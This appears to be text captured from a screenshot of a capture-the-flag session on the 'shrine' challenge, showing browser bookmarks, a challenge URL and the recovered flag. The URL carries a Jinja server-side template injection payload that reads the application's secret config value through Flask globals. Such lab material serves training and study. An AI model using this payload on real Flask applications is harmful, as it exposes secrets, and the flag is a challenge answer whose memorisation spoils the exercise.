 61.147.171.105:56548/shrine/{{get_flashed_messages.__globals__['current_app'].config.FLAG}}
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我...
flag{shrine_is_good_ssti}